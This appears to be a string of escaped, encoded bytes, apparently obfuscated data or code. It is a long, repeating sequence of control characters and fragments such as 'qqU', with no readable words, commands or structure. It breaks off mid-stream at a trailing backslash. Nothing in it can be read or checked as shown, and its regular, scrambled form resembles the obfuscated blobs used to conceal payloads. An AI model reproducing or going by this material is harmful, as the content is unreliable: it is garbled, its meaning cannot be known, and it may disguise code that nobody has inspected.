x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\